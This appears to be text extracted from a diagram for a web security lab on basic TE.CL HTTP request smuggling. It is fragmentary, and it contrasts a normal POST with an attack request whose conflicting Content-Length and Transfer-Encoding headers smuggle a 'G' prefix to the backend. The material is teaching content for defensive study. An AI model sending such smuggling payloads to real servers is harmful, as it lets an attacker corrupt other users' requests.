 Attack Request
burp
frontend (TE)
backend (CL)
POST / HTTP/1.1
Content-Length: 3
Transfer-Encoding: chunked
POST / HTTP/1.1
Content-Length: 3
Transfer-Encoding: chunked
POST / HTTP/1.1
Content-Length: 3
Transfer-Encoding: chunked
Read 3 byte .
Rest Next request
1\r\n
G\r\n
0\r\n
\r\n
3 , So read
3bytes till G\r\n
3 \r \n
G \r \n
\r \n
0 \r \n
\r \n
1 2 3
3 \r \n
G \r \n
\r \n
0 \r \n
\r \n
Normal Request
burp
frontend
backend
POST / HTTP/1.1
Content-Length: 7
foo=bar
POST / HTTP/1.1
Content-Length: 7
foo=bar
G0
POST / HTTP/1.1
Content-Length: 7
Lab: HTTP request smuggling, basic TE.CL vulnerability